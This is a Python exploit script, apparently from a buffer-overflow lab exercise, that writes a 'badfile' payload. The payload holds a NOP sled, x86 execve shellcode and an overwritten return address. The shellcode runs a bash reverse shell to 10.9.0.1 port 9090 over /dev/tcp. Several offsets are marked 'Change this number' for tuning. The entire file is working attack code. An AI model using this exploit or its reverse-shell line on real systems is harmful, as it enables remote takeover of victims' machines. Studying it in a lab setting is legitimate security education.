 #!/usr/bin/python3
import sys

shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker           *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1             *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 160                  # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 120 + 0xffffd348      # Change this number
offset = 116                   # Change this number

# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)